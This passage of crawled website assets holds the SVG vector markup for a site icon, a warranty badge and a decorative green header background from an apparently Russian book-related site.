<path d="M42.2077 33.1516L38.6834 29.5917C40.3197 24.0611 38.9981 17.7995 34.6557 13.445C31.6349 10.3936 27.6072 8.70904 23.2963 8.70904C21.6915 8.70904 20.1497 8.93153 18.6707 9.4083L15.1465 5.8484C16.6254 5.21271 18.1673 4.73594 19.7406 4.44987L20.8734 0H25.7507L26.852 4.44987C28.0478 4.67237 29.2435 4.95843 30.3763 5.40342L33.5229 2.12958L37.7395 4.57701L36.5123 8.9951C36.9843 9.37652 37.4248 9.78972 37.8653 10.2347C38.3058 10.6797 38.6834 11.1247 39.0925 11.6015L43.4664 10.3618L45.8893 14.5892L42.6168 17.7677C43.0258 18.912 43.3405 20.1198 43.5293 21.2958L47.9661 22.4401V27.3667L43.5608 28.511C43.2776 30.1002 42.837 31.6577 42.2077 33.1516Z" fill="#8D9685"/>
<path d="M10.2062 37.347C7.05957 34.1685 5.32891 29.9412 5.32891 25.4277C5.32891 20.9143 7.05957 16.6869 10.2062 13.5084C10.8985 12.8091 11.6537 12.2052 12.4089 11.6649L9.04196 8.26392C8.28676 8.83604 7.56303 9.47174 6.90223 10.171C2.87452 14.2395 0.6404 19.6747 0.6404 25.4277C0.6404 31.1808 2.87452 36.616 6.90223 40.6844C14.5486 48.4081 26.6003 49.0438 34.9704 42.5915L42.3965 50.0927L46.3927 46.0243L35.6312 35.1539C35.0962 35.9485 34.4669 36.6795 33.7746 37.3788C27.2925 43.9265 16.6883 43.9265 10.2062 37.347Z" fill="#4EB100"/>
<path d="M20.4644 37.8876L12.3775 29.7189L14.7689 27.335L20.4644 33.0881V24.4426H23.7998V33.0881L29.4953 27.335L31.8867 29.7189L23.7998 37.8876V52H20.4644V37.8876Z" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/warranty_2.svg
body_size: 3965
content:
<svg width="100" height="81" viewBox="0 0 100 81" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56 39C56 27.9543 64.9543 19 76 19C87.0457 19 96 27.9543 96 39C96 50.0457 87.0457 59 76 59C64.9543 59 56 50.0457 56 39Z" fill="#FFF7CB"/>
<path d="M16 8C16 3.58172 19.5817 0 24 0C28.4183 0 32 3.58172 32 8C32 12.4183 28.4183 16 24 16C19.5817 16 16 12.4183 16 8Z" fill="#E5FFCB"/>
<path d="M12 41C12 20.0132 29.0132 3 50 3C70.9868 3 88 20.0132 88 41C88 61.9868 70.9868 79 50 79C29.0132 79 12 61.9868 12 41Z" fill="#FF833D"/>
<path d="M12.0516 39.0031C12.1912 36.3068 12.6118 33.6848 13.2848 31.1659C13.2805 31.1647 13.2763 31.1635 13.272 31.1623C12.7424 31.0056 12.4401 30.4493 12.5968 29.9197C12.7904 29.2649 13.0008 28.6173 13.2275 27.9773C13.4118 27.4567 13.9833 27.1842 14.5039 27.3685C14.5081 27.37 14.5123 27.3715 14.5164 27.3731C15.4744 24.8802 16.6875 22.5138 18.1237 20.306C18.1201 20.3035 18.1165 20.3011 18.1129 20.2986C17.658 19.9854 17.5432 19.3627 17.8564 18.9078C18.2428 18.3467 18.6434 17.7962 19.0579 17.2569C19.3944 16.819 20.0222 16.7368 20.4601 17.0733C20.4636 17.0759 20.4671 17.0786 20.4705 17.0813C22.1407 15.0219 24.0219 13.1407 26.0813 11.4705C26.0786 11.4671 26.0759 11.4636 26.0733 11.4601C25.7368 11.0222 25.819 10.3944 26.2569 10.0579C26.7962 9.64344 27.3467 9.24276 27.9078 8.85638C28.3627 8.54316 28.9854 8.658 29.2986 9.11288C29.3011 9.11649 29.3035 9.12011 29.306 9.12374C31.5138 7.68748 33.8802 6.47437 36.3731 5.51641C36.3715 5.51227 36.37 5.50811 36.3686 5.50394C36.1842 4.98334 36.4567 4.41185 36.9774 4.22748C37.6173 4.00085 38.2649 3.79044 38.9197 3.59676C39.4493 3.4401 40.0056 3.74244 40.1623 4.27204C40.1635 4.27629 40.1647 4.28053 40.1659 4.28478C42.6848 3.61181 45.3068 3.19116 48.0031 3.05157C48.003 3.04725 48.0028 3.04293 48.0027 3.0386C47.9885 2.4865 48.4245 2.0274 48.9766 2.01317C49.3167 2.00441 49.6578 2 50 2C50.3422 2 50.6833 2.00441 51.0234 2.01317C51.5755 2.0274 52.0115 2.4865 51.9973 3.0386C51.9972 3.04293 51.997 3.04725 51.9969 3.05157C54.6932 3.19116 57.3152 3.61181 59.8341 4.28478C59.8353 4.28053 59.8365 4.27629 59.8377 4.27204C59.9944 3.74244 60.5507 3.4401 61.0803 3.59676C61.7351 3.79044 62.3827 4.00085 63.0227 4.22748C63.5433 4.41185 63.8158 4.98334 63.6315 5.50394C63.63 5.50812 63.6285 5.51227 63.6269 5.51641C66.1198 6.47437 68.4862 7.68748 70.694 9.12375C70.6965 9.12012 70.6989 9.11649 70.7014 9.11288C71.0146 8.65801 71.6373 8.54317 72.0922 8.85639C72.6533 9.24276 73.2038 9.64345 73.7431 10.0579C74.181 10.3944 74.2632 11.0222 73.9267 11.4601C73.924 11.4636 73.9214 11.4671 73.9187 11.4705C75.9781 13.1407 77.8593 15.0219 79.5295 17.0813C79.5329 17.0786 79.5364 17.0759 79.5398 17.0733C79.9778 16.7368 80.6056 16.819 80.9421 17.2569C81.3566 17.7962 81.7572 18.3467 82.1436 18.9078C82.4568 19.3627 82.342 19.9854 81.8871 20.2986C81.8835 20.3011 81.8799 20.3035 81.8763 20.306C83.3125 22.5138 84.5256 24.8802 85.4836 27.3731C85.4877 27.3715 85.4919 27.37 85.4961 27.3686C86.0167 27.1842 86.5882 27.4567 86.7725 27.9774C86.9992 28.6173 87.2096 29.2649 87.4032 29.9197C87.5599 30.4493 87.2576 31.0056 86.728 31.1623C86.7237 31.1635 86.7195 31.1647 86.7152 31.1659C87.3882 33.6848 87.8088 36.3068 87.9484 39.0031C87.9527 39.003 87.9571 39.0028 87.9614 39.0027C88.5135 38.9885 88.9726 39.4245 88.9868 39.9766C88.9956 40.3167 89 40.6578 89 41C89 41.3422 88.9956 41.6833 88.9868 42.0234C88.9726 42.5755 88.5135 43.0115 87.9614 42.9973C87.9571 42.9972 87.9527 42.997 87.9484 42.9969C87.8088 45.6932 87.3882 48.3152 86.7152 50.8341C86.7195 50.8353 86.7237 50.8365 86.728 50.8377C87.2576 50.9944 87.5599 51.5507 87.4032 52.0803C87.2096 52.7351 86.9992 53.3827 86.7725 54.0227C86.5882 54.5433 86.0167 54.8158 85.4961 54.6315C85.4919 54.63 85.4877 54.6285 85.4836 54.6269C84.5256 57.1198 83.3125 59.4862 81.8763 61.694C81.8799 61.6965 81.8835 61.6989 81.8871 61.7014C82.342 62.0146 82.4568 62.6373 82.1436 63.0922C81.7572 63.6533 81.3566 64.2038 80.9421 64.7431C80.6056 65.181 79.9778 65.2632 79.5398 64.9267C79.5364 64.9241 79.5329 64.9214 79.5295 64.9187C77.8593 66.9781 75.9781 68.8593 73.9187 70.5295C73.9214 70.5329 73.9241 70.5364 73.9267 70.5398C74.2632 70.9778 74.181 71.6056 73.7431 71.9421C73.2038 72.3566 72.6533 72.7572 72.0922 73.1436C71.6373 73.4568 71.0146 73.342 70.7014 72.8871C70.6989 72.8835 70.6965 72.8799 70.694 72.8763C68.4862 74.3125 66.1198 75.5256 63.6269 76.4836C63.6285 76.4877 63.63 76.4919 63.6315 76.4961C63.8158 77.0167 63.5433 77.5882 63.0227 77.7725C62.3827 77.9992 61.7351 78.2096 61.0803 78.4032C60.5507 78.5599 59.9944 78.2576 59.8377 77.728C59.8365 77.7237 59.8353 77.7195 59.8341 77.7152C57.3152 78.3882 54.6932 78.8088 51.9969 78.9484C51.997 78.9527 51.9972 78.9571 51.9973 78.9614C52.0115 79.5135 51.5755 79.9726 51.0234 79.9868C50.6833 79.9956 50.3422 80 50 80C49.6578 80 49.3167 79.9956 48.9766 79.9868C48.4245 79.9726 47.9885 79.5135 48.0027 78.9614C48.0028 78.9571 48.003 78.9527 48.0031 78.9484C45.3068 78.8088 42.6848 78.3882 40.1659 77.7152C40.1647 77.7195 40.1635 77.7237 40.1623 77.728C40.0056 78.2576 39.4493 78.5599 38.9197 78.4032C38.2649 78.2096 37.6173 77.9992 36.9773 77.7725C36.4567 77.5882 36.1842 77.0167 36.3685 76.4961C36.37 76.4919 36.3715 76.4877 36.3731 76.4836C33.8802 75.5256 31.5138 74.3125 29.306 72.8763C29.3035 72.8799 29.3011 72.8835 29.2986 72.8871C28.9854 73.342 28.3627 73.4568 27.9078 73.1436C27.3467 72.7572 26.7962 72.3566 26.2569 71.9421C25.819 71.6056 25.7368 70.9778 26.0733 70.5398C26.0759 70.5364 26.0786 70.5329 26.0813 70.5295C24.0219 68.8593 22.1407 66.9781 20.4705 64.9187C20.4671 64.9214 20.4636 64.924 20.4601 64.9267C20.0222 65.2632 19.3944 65.181 19.0579 64.7431C18.6434 64.2038 18.2428 63.6533 17.8564 63.0922C17.5432 62.6373 17.658 62.0146 18.1129 61.7014C18.1165 61.6989 18.1201 61.6965 18.1237 61.694C16.6875 59.4862 15.4744 57.1198 14.5164 54.6269C14.5123 54.6285 14.5081 54.63 14.5039 54.6315C13.9833 54.8158 13.4118 54.5433 13.2275 54.0227C13.0008 53.3827 12.7904 52.7351 12.5968 52.0803C12.4401 51.5507 12.7424 50.9944 13.272 50.8377C13.2763 50.8365 13.2805 50.8353 13.2848 50.8341C12.6118 48.3152 12.1912 45.6932 12.0516 42.9969C12.0473 42.997 12.0429 42.9972 12.0386 42.9973C11.4865 43.0115 11.0274 42.5755 11.0132 42.0234C11.0044 41.6833 11 41.3422 11 41C11 40.6578 11.0044 40.3167 11.0132 39.9766C11.0274 39.4245 11.4865 38.9885 12.0386 39.0027C12.0429 39.0028 12.0473 39.003 12.0516 39.0031Z" stroke="#FF823D" stroke-width="2" stroke-linecap="round" stroke-dasharray="2 10"/>
<path d="M34.4121 29.36L39.0321 27.23V44H42.5121V22.94H40.2321L33.1821 26.36L34.4121 29.36ZM56.2959 31.67C53.8059 31.67 52.1259 30.47 52.1259 28.79C52.1259 27.08 54.0459 26.06 56.6859 26.06C59.6559 26.06 61.2759 27.02 61.2759 28.82C61.2759 30.53 59.4459 31.67 57.1659 31.67H56.2959ZM57.1059 34.76C60.1959 34.76 61.9359 35.93 61.9359 37.88C61.9359 39.8 59.9259 40.97 56.7159 40.97C53.4459 40.97 51.4659 39.74 51.4659 37.82C51.4659 36.11 53.4159 34.76 56.3859 34.76H57.1059ZM56.7459 44.24C59.3559 44.24 61.4859 43.67 63.1659 42.56C64.8459 41.45 65.6859 39.95 65.6859 38.03C65.6859 35.36 64.4259 33.68 61.8759 33.05C63.9159 32.3 65.0259 30.56 65.0259 28.64C65.0259 25.04 62.0259 22.76 56.7159 22.76C51.5259 22.76 48.4059 25.04 48.4059 28.64C48.4059 30.83 49.3659 32.3 51.2559 33.11C49.0059 33.92 47.7459 35.84 47.7459 38.15C47.7459 40.04 48.5859 41.51 50.2359 42.59C51.8859 43.7 54.0759 44.24 56.7459 44.24ZM26.3212 57V53.088L28.3732 55.632L30.3052 53.124V57H31.6732V50.76H30.5452L28.3612 53.592L26.1772 50.76H24.9532V57H26.3212ZM38.3091 55.008C37.9011 55.56 37.3491 55.836 36.6411 55.836C35.5731 55.836 34.8051 55.308 34.6971 54.348H39.3291C39.3771 53.976 39.4011 53.676 39.4011 53.472C39.4011 52.62 39.1251 51.924 38.5731 51.396C38.0211 50.88 37.3251 50.616 36.4731 50.616C35.4651 50.616 34.6851 50.916 34.1211 51.528C33.5571 52.14 33.2691 52.92 33.2691 53.868C33.2691 54.852 33.5811 55.632 34.1931 56.22C34.8051 56.808 35.6091 57.108 36.6171 57.108C37.6731 57.108 38.5131 56.688 39.1491 55.836L38.3091 55.008ZM36.4131 51.852C37.3131 51.852 37.8771 52.308 37.9851 53.16H34.7091C34.8891 52.344 35.5011 51.852 36.4131 51.852ZM45.6479 54.948C45.2519 55.536 44.7359 55.836 44.0759 55.836C43.4519 55.836 42.9479 55.644 42.5759 55.272C42.1919 54.9 41.9999 54.432 41.9999 53.868C41.9999 52.704 42.7919 51.888 43.9319 51.888C44.5919 51.888 45.1199 52.164 45.5279 52.704L46.5479 52.032C46.1279 51.18 45.1199 50.616 43.8719 50.616C42.8999 50.616 42.1079 50.928 41.4959 51.54C40.8839 52.152 40.5839 52.932 40.5839 53.868C40.5839 54.84 40.8959 55.632 41.5079 56.22C42.1199 56.808 42.9359 57.108 43.9439 57.108C45.0599 57.108 46.1279 56.544 46.6199 55.572L45.6479 54.948ZM50.2406 50.76C48.3206 50.76 47.4686 51.612 47.4686 52.824C47.4686 53.784 48.0206 54.516 48.8966 54.72L47.0966 57H48.6926L50.2766 54.948H51.4406V57H52.8086V50.76H50.2406ZM48.8846 52.872C48.8846 52.308 49.2926 52.032 50.1206 52.032H51.4406V53.676H50.0846C49.3166 53.676 48.8846 53.352 48.8846 52.872ZM59.8773 57V58.428H61.1493V55.728H60.3093V50.76H58.9413V55.728H56.0493V50.76H54.6813V57H59.8773ZM67.2052 55.008C66.7972 55.56 66.2452 55.836 65.5372 55.836C64.4692 55.836 63.7012 55.308 63.5932 54.348H68.2252C68.2732 53.976 68.2972 53.676 68.2972 53.472C68.2972 52.62 68.0212 51.924 67.4692 51.396C66.9172 50.88 66.2212 50.616 65.3692 50.616C64.3612 50.616 63.5812 50.916 63.0172 51.528C62.4532 52.14 62.1652 52.92 62.1652 53.868C62.1652 54.852 62.4772 55.632 63.0892 56.22C63.7012 56.808 64.5052 57.108 65.5132 57.108C66.5692 57.108 67.4092 56.688 68.0452 55.836L67.2052 55.008ZM65.3092 51.852C66.2092 51.852 66.7732 52.308 66.8812 53.16H63.6052C63.7852 52.344 64.3972 51.852 65.3092 51.852ZM72.8372 57C74.4332 57 75.3572 56.352 75.3572 55.14C75.3572 54.396 75.0692 53.916 74.4812 53.688C74.9492 53.34 75.1772 52.92 75.1772 52.416C75.1772 51.228 74.3252 50.76 72.5492 50.76H69.8852V57H72.8372ZM72.7412 54.42C73.5692 54.42 73.9412 54.624 73.9412 55.104C73.9412 55.548 73.5332 55.764 72.7052 55.764H71.2532V54.42H72.7412ZM72.5132 51.996C73.3772 51.996 73.7612 52.116 73.7612 52.596C73.7612 53.016 73.4612 53.232 72.8612 53.232H71.2532V51.996H72.5132Z" fill="white"/>
<path d="M64 75C64 71.6863 66.6863 69 70 69C73.3137 69 76 71.6863 76 75C76 78.3137 73.3137 81 70 81C66.6863 81 64 78.3137 64 75Z" fill="#E5FFCB"/>
<path d="M6 35H20V49L13 43.6667L6 49V35Z" fill="#FFF7CB"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/back_lg.svg
body_size: 4749
content:
<svg width="1620" height="607" viewBox="0 0 1620 607" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="607">
<rect width="1920" height="607" fill="white"/>
</mask>
<g mask="url(#mask0)">
<path d="M1200.45 264.936C1200.45 146.928 1296.12 51.2638 1414.13 51.2638L1966.5 51.2637V765.444L1700.96 765.444C1424.54 765.444 1200.45 541.359 1200.45 264.936V264.936Z" fill="#E5FFCB"/>
<path d="M-526 93.2637C-526 7.51404 -456.486 -61.9999 -370.736 -61.9999V-61.9999C-33.4098 -62 240.047 211.457 240.047 548.784V652.18L-25.4917 652.18C-301.915 652.18 -526 428.095 -526 151.672V93.2637Z" fill="#E5FFCB"/>
<path d="M1136.16 270.28C1117.92 288.52 1117.92 318.28 1136.16 336.52C1154.4 354.76 1184.16 354.76 1202.4 336.52C1220.64 318.28 1220.64 288.52 1202.4 270.28C1184.04 252.04 1154.4 252.04 1136.16 270.28ZM1188.84 322.96C1178.04 333.76 1160.52 333.76 1149.72 322.96C1138.92 312.16 1138.92 294.64 1149.72 283.84C1160.52 273.04 1178.04 273.04 1188.84 283.84C1199.64 294.64 1199.64 312.16 1188.84 322.96Z" fill="#4EB100"/>
<path d="M532.603 551.397C526.741 545.534 517.239 545.534 511.397 551.397C505.534 557.259 505.534 566.761 511.397 572.603C517.259 578.466 526.761 578.466 532.603 572.603C538.466 566.761 538.466 557.259 532.603 551.397ZM528.274 568.274C524.807 571.741 519.193 571.741 515.745 568.274C512.278 564.807 512.278 559.193 515.745 555.745C519.213 552.278 524.826 552.278 528.274 555.745C531.722 559.193 531.722 564.807 528.274 568.274Z" fill="#4EB100"/>
<path d="M360 323.921C414.24 269.681 414.24 181.841 360 127.601C327.36 94.961 282.36 82.001 240 88.721V146.681C267.48 139.121 298.2 146.081 319.92 167.681C351.96 199.721 351.96 251.681 319.92 283.601C298.32 305.201 267.6 312.281 240 304.601V362.561C282.36 369.521 327.36 356.561 360 323.921Z" fill="#4EB100"/>
<path d="M369.437 497.72L365.24 493.52C361.882 490.16 356.366 490.16 353.008 493.52L338.978 507.56L324.947 493.52C321.589 490.16 316.073 490.16 312.715 493.52L308.518 497.72C305.161 501.08 305.161 506.6 308.518 509.96L322.549 524L308.518 538.04C305.161 541.4 305.161 546.92 308.518 550.28L312.715 554.48C316.073 557.84 321.589 557.84 324.947 554.48L338.978 540.44L353.008 554.48C356.366 557.84 361.882 557.84 365.24 554.48L369.437 550.28C372.794 546.92 372.794 541.4 369.437 538.04L355.406 524L369.437 509.96C372.854 506.54 372.854 501.08 369.437 497.72Z" fill="#4EB100"/>
<path d="M1006.8 58C998.16 58 991.2 64.96 991.2 73.6V377.8C991.2 386.44 998.16 393.4 1006.8 393.4C1015.44 393.4 1022.4 386.44 1022.4 377.8V73.6C1022.4 64.96 1015.44 58 1006.8 58Z" fill="#E5FFCB"/>
<path d="M956.28 58C947.64 58 940.68 64.96 940.68 73.6V377.8C940.68 386.44 947.64 393.4 956.28 393.4C964.92 393.4 971.88 386.44 971.88 377.8V73.6C972 64.96 964.92 58 956.28 58Z" fill="#E5FFCB"/>
<path d="M905.88 58C897.24 58 890.28 64.96 890.28 73.6V377.8C890.28 386.44 897.24 393.4 905.88 393.4C914.52 393.4 921.48 386.44 921.48 377.8V73.6C921.48 64.96 914.52 58 905.88 58Z" fill="#E5FFCB"/>
<path d="M855.36 58C846.72 58 839.76 64.96 839.76 73.6V377.8C839.76 386.44 846.72 393.4 855.36 393.4C864 393.4 870.96 386.44 870.96 377.8V73.6C870.96 64.96 864 58 855.36 58Z" fill="#E5FFCB"/>
<path d="M224.04 -30C215.4 -30 208.44 -23.04 208.44 -14.4V582.8C208.44 591.44 215.4 598.4 224.04 598.4C232.68 598.4 239.641 591.44 239.641 582.8V-14.4C239.641 -23.04 232.68 -30 224.04 -30Z" fill="#E5FFCB"/>
<path d="M173.52 -30C164.88 -30 157.92 -23.04 157.92 -14.4V289.8C157.92 298.44 164.88 305.4 173.52 305.4C182.16 305.4 189.12 298.44 189.12 289.8V-14.4C189.24 -23.04 182.16 -30 173.52 -30Z" fill="#E5FFCB"/>
<path d="M123.121 -30C114.481 -30 107.521 -23.04 107.521 -14.4V289.8C107.521 298.44 114.481 305.4 123.121 305.4C131.761 305.4 138.721 298.44 138.721 289.8V-14.4C138.721 -23.04 131.761 -30 123.121 -30Z" fill="#E5FFCB"/>
<path d="M72.6 -30C63.96 -30 57 -23.04 57 -14.4V289.8C57 298.44 63.96 305.4 72.6 305.4C81.24 305.4 88.2 298.44 88.2 289.8V-14.4C88.2 -23.04 81.24 -30 72.6 -30Z" fill="#E5FFCB"/>
<path d="M1153.6 -5.22998C1151.47 -2.90801 1151.47 0.898493 1153.6 3.25852C1155.73 5.58049 1159.23 5.58049 1161.4 3.25852C1163.53 0.936558 1163.53 -2.86994 1161.4 -5.22998C1159.23 -7.59001 1155.77 -7.59001 1153.6 -5.22998Z" fill="#E5FFCB"/>
<path d="M1138.5 12C1141.54 12 1144 9.53757 1144 6.5C1144 3.46243 1141.54 1 1138.5 1C1135.46 1 1133 3.46243 1133 6.5C1133 9.53757 1135.46 12 1138.5 12Z" fill="#E5FFCB"/>
<path d="M1172.4 139.36C1179.72 146.68 1191.72 146.68 1199.16 139.36C1206.48 132.04 1206.48 120.04 1199.16 112.6C1191.84 105.28 1179.84 105.28 1172.4 112.6C1164.96 120.04 1164.96 131.92 1172.4 139.36Z" fill="#4EB100"/>
<path d="M1122.4 16.3775C1124.53 14.249 1124.53 10.7597 1122.4 8.59635C1120.27 6.46788 1116.77 6.46788 1114.6 8.59635C1112.47 10.7248 1112.47 14.2141 1114.6 16.3775C1116.77 18.5408 1120.23 18.5408 1122.4 16.3775Z" fill="#E5FFCB"/>
<path d="M1100.75 -5.25437C1098.42 -2.92687 1098.42 0.888713 1100.75 3.25437C1103.07 5.58188 1106.89 5.58188 1109.25 3.25437C1111.58 0.926869 1111.58 -2.88871 1109.25 -5.25437C1106.89 -7.58188 1103.07 -7.58188 1100.75 -5.25437Z" fill="#E5FFCB"/>
<path d="M1598.28 448.28C1607.16 448.28 1614.36 441.081 1614.36 432.2C1614.36 423.319 1607.16 416.12 1598.28 416.12C1589.4 416.12 1582.2 423.319 1582.2 432.2C1582.2 441.081 1589.4 448.28 1598.28 448.28Z" fill="#4EB100"/>
<path d="M1559.28 409.16C1568.16 409.16 1575.36 401.961 1575.36 393.08C1575.36 384.199 1568.16 377 1559.28 377C1550.4 377 1543.2 384.199 1543.2 393.08C1543.2 401.961 1550.4 409.16 1559.28 409.16Z" fill="#4EB100"/>
<path d="M1620.36 542.84C1629.24 542.84 1636.44 535.64 1636.44 526.76C1636.44 517.879 1629.24 510.68 1620.36 510.68C1611.48 510.68 1604.28 517.879 1604.28 526.76C1604.28 535.64 1611.48 542.84 1620.36 542.84Z" fill="#4EB100"/>
<path d="M1581.24 503.72C1590.12 503.72 1597.32 496.521 1597.32 487.64C1597.32 478.759 1590.12 471.56 1581.24 471.56C1572.36 471.56 1565.16 478.759 1565.16 487.64C1565.16 496.521 1572.36 503.72 1581.24 503.72Z" fill="#4EB100"/>
<path d="M1542.24 464.6C1551.12 464.6 1558.32 457.401 1558.32 448.52C1558.32 439.639 1551.12 432.44 1542.24 432.44C1533.36 432.44 1526.16 439.639 1526.16 448.52C1526.16 457.401 1533.36 464.6 1542.24 464.6Z" fill="#4EB100"/>
<path d="M1503.12 425.48C1512 425.48 1519.2 418.281 1519.2 409.4C1519.2 400.519 1512 393.32 1503.12 393.32C1494.24 393.32 1487.04 400.519 1487.04 409.4C1487.04 418.281 1494.24 425.48 1503.12 425.48Z" fill="#4EB100"/>
<path d="M1604.04 598.88C1612.92 598.88 1620.12 591.681 1620.12 582.8C1620.12 573.919 1612.92 566.72 1604.04 566.72C1595.16 566.72 1587.96 573.919 1587.96 582.8C1587.96 591.681 1595.16 598.88 1604.04 598.88Z" fill="#4EB100"/>
<path d="M1564.92 559.88C1573.8 559.88 1581 552.68 1581 543.8C1581 534.919 1573.8 527.72 1564.92 527.72C1556.04 527.72 1548.84 534.919 1548.84 543.8C1548.84 552.68 1556.04 559.88 1564.92 559.88Z" fill="#4EB100"/>
<path d="M1525.8 520.76C1534.68 520.76 1541.88 513.561 1541.88 504.68C1541.88 495.799 1534.68 488.6 1525.8 488.6C1516.92 488.6 1509.72 495.799 1509.72 504.68C1509.72 513.561 1516.92 520.76 1525.8 520.76Z" fill="#4EB100"/>
<path d="M1486.8 481.64C1495.68 481.64 1502.88 474.441 1502.88 465.56C1502.88 456.679 1495.68 449.48 1486.8 449.48C1477.92 449.48 1470.72 456.679 1470.72 465.56C1470.72 474.441 1477.92 481.64 1486.8 481.64Z" fill="#4EB100"/>
<path d="M1547.88 615.32C1556.76 615.32 1563.96 608.121 1563.96 599.24C1563.96 590.359 1556.76 583.16 1547.88 583.16C1539 583.16 1531.8 590.359 1531.8 599.24C1531.8 608.121 1539 615.32 1547.88 615.32Z" fill="#4EB100"/>
<path d="M1520.16 548.72C1513.92 542.48 1503.72 542.48 1497.36 548.72C1491.12 554.96 1491.12 565.16 1497.36 571.52C1503.6 577.88 1513.8 577.76 1520.16 571.52C1526.52 565.28 1526.4 555.08 1520.16 548.72Z" fill="#4EB100"/>
<path d="M1469.64 537.08C1478.52 537.08 1485.72 529.881 1485.72 521C1485.72 512.119 1478.52 504.92 1469.64 504.92C1460.76 504.92 1453.56 512.119 1453.56 521C1453.56 529.881 1460.76 537.08 1469.64 537.08Z" fill="#4EB100"/>
<path d="M1441.92 470.6C1435.68 464.36 1425.48 464.36 1419.12 470.6C1412.88 476.84 1412.88 487.04 1419.12 493.4C1425.36 499.64 1435.56 499.64 1441.92 493.4C1448.28 487.04 1448.28 476.84 1441.92 470.6Z" fill="#4EB100"/>
<path d="M1492.44 632.36C1501.32 632.36 1508.52 625.161 1508.52 616.28C1508.52 607.399 1501.32 600.2 1492.44 600.2C1483.56 600.2 1476.36 607.399 1476.36 616.28C1476.36 625.161 1483.56 632.36 1492.44 632.36Z" fill="#4EB100"/>
<path d="M1453.32 593.24C1462.2 593.24 1469.4 586.041 1469.4 577.16C1469.4 568.279 1462.2 561.08 1453.32 561.08C1444.44 561.08 1437.24 568.279 1437.24 577.16C1437.24 586.041 1444.44 593.24 1453.32 593.24Z" fill="#4EB100"/>
<path d="M1414.2 554.12C1423.08 554.12 1430.28 546.921 1430.28 538.04C1430.28 529.159 1423.08 521.96 1414.2 521.96C1405.32 521.96 1398.12 529.159 1398.12 538.04C1398.12 546.921 1405.32 554.12 1414.2 554.12Z" fill="#4EB100"/>
<path d="M209.28 463.4C218.161 463.4 225.36 456.201 225.36 447.32C225.36 438.439 218.161 431.24 209.28 431.24C200.399 431.24 193.2 438.439 193.2 447.32C193.2 456.201 200.399 463.4 209.28 463.4Z" fill="#4EB100"/>
<path d="M170.16 424.28C179.041 424.28 186.24 417.081 186.24 408.2C186.24 399.319 179.041 392.12 170.16 392.12C161.279 392.12 154.08 399.319 154.08 408.2C154.08 417.081 161.279 424.28 170.16 424.28Z" fill="#4EB100"/>
<path d="M131.16 385.16C140.041 385.16 147.24 377.961 147.24 369.08C147.24 360.199 140.041 353 131.16 353C122.279 353 115.08 360.199 115.08 369.08C115.08 377.961 122.279 385.16 131.16 385.16Z" fill="#4EB100"/>
<path d="M192.24 518.84C201.121 518.84 208.32 511.64 208.32 502.76C208.32 493.879 201.121 486.68 192.24 486.68C183.359 486.68 176.16 493.879 176.16 502.76C176.16 511.64 183.359 518.84 192.24 518.84Z" fill="#4EB100"/>
<path d="M153.12 479.72C162.001 479.72 169.2 472.521 169.2 463.64C169.2 454.759 162.001 447.56 153.12 447.56C144.239 447.56 137.04 454.759 137.04 463.64C137.04 472.521 144.239 479.72 153.12 479.72Z" fill="#4EB100"/>
<path d="M114.12 440.6C123.001 440.6 130.2 433.401 130.2 424.52C130.2 415.639 123.001 408.44 114.12 408.44C105.239 408.44 98.04 415.639 98.04 424.52C98.04 433.401 105.239 440.6 114.12 440.6Z" fill="#4EB100"/>
<path d="M74.9999 401.48C83.8807 401.48 91.08 394.281 91.08 385.4C91.08 376.519 83.8807 369.32 74.9999 369.32C66.1192 369.32 58.9199 376.519 58.9199 385.4C58.9199 394.281 66.1192 401.48 74.9999 401.48Z" fill="#4EB100"/>
<path d="M175.92 574.88C184.8 574.88 192 567.681 192 558.8C192 549.919 184.8 542.72 175.92 542.72C167.039 542.72 159.84 549.919 159.84 558.8C159.84 567.681 167.039 574.88 175.92 574.88Z" fill="#4EB100"/>
<path d="M165.08 631.16C173.961 631.16 181.16 623.961 181.16 615.08C181.16 606.199 173.961 599 165.08 599C156.199 599 149 606.199 149 615.08C149 623.961 156.199 631.16 165.08 631.16Z" fill="#4EB100"/>
<path d="M227.96 549.16C236.841 549.16 244.04 541.961 244.04 533.08C244.04 524.199 236.841 517 227.96 517C219.079 517 211.88 524.199 211.88 533.08C211.88 541.961 219.079 549.16 227.96 549.16Z" fill="#4EB100"/>
<path d="M235.96 599.16C244.841 599.16 252.04 591.961 252.04 583.08C252.04 574.199 244.841 567 235.96 567C227.079 567 219.88 574.199 219.88 583.08C219.88 591.961 227.079 599.16 235.96 599.16Z" fill="#4EB100"/>
<path d="M136.8 535.88C145.68 535.88 152.88 528.68 152.88 519.8C152.88 510.919 145.68 503.72 136.8 503.72C127.919 503.72 120.72 510.919 120.72 519.8C120.72 528.68 127.919 535.88 136.8 535.88Z" fill="#4EB100"/>
<path d="M97.6796 496.76C106.56 496.76 113.76 489.561 113.76 480.68C113.76 471.799 106.56 464.6 97.6796 464.6C88.7989 464.6 81.5996 471.799 81.5996 480.68C81.5996 489.561 88.7989 496.76 97.6796 496.76Z" fill="#4EB100"/>
<path d="M58.6796 457.64C67.5604 457.64 74.7596 450.441 74.7596 441.56C74.7596 432.679 67.5604 425.48 58.6796 425.48C49.7989 425.48 42.5996 432.679 42.5996 441.56C42.5996 450.441 49.7989 457.64 58.6796 457.64Z" fill="#4EB100"/>
<path d="M119.76 591.32C128.64 591.32 135.84 584.121 135.84 575.24C135.84 566.359 128.64 559.16 119.76 559.16C110.879 559.16 103.68 566.359 103.68 575.24C103.68 584.121 110.879 591.32 119.76 591.32Z" fill="#4EB100"/>
<path d="M92.0398 524.72C85.7997 518.48 75.5996 518.48 69.2396 524.72C62.9996 530.96 62.9996 541.16 69.2396 547.52C75.4796 553.88 85.6797 553.76 92.0398 547.52C98.3998 541.28 98.2798 531.08 92.0398 524.72Z" fill="#4EB100"/>
<path d="M41.5194 513.08C50.4001 513.08 57.5994 505.881 57.5994 497C57.5994 488.119 50.4001 480.92 41.5194 480.92C32.6387 480.92 25.4395 488.119 25.4395 497C25.4395 505.881 32.6387 513.08 41.5194 513.08Z" fill="#4EB100"/>
